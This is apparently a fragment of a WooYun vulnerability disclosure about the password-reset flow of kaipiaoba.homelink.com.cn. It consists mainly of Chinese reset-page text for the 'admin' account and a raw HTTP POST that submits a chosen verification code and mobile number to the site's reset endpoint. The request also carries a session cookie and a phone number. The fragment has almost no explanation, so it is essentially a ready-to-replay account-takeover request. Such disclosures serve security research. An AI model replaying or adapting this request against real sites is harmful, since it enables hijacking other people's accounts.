 您正在使用 “手机校验码” 找回密码，请完成以下操作：
账户名： admin
验证码： 请输入验证码(6位数字) 免费获取验证码
下一步
POST /ri/system/saveCheckCodeOfResetPassword.action HTTP/1.1
Host: kaipiaoba.homelink.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0) Gecko/
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://kaipiaoba.homelink.com.cn/ri/system/findPassword.action
Content-Length: 29
Cookie: JSESSIONID=0EB4BD7D359D0FB25946644A3F880030
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Num=984408&mobile=18810422135
www.wooyun.org